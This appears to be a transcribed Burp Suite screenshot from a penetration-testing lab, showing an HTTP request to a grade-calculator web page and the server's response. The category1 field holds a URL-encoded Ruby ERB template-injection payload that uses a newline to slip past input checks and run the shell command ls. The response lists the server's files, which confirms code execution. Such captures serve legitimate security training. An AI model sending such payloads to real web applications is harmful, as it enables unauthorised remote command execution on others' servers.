 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.129.229.121
3 Content-Length: 197
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.229.121
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://10.129.229.121/weighted-grade-calc
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=test73%0a<%25%3d+`ls`+%25>&grade1=1&weight1=20&category2=vulns&grade2=2&weight2=20&category3=pwns&grade3=3&weight3=60&
category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
Response
Pretty Raw Hex Render
\n
103 <td>
104 <input type="number" id="weight4" name="weight4" min="0" max="100" required>
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">Submit</button>
120 <p>Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if you are not using a row.</p>
121 </form>
122 Your total grade is 2%<p>test73
123 main.rb
124 public
125 views
126 : 0%</p><p>vulns: 0%</p><p>pwns: 1%</p><p>N/A: 0%</p><p>N/A: 0%</p>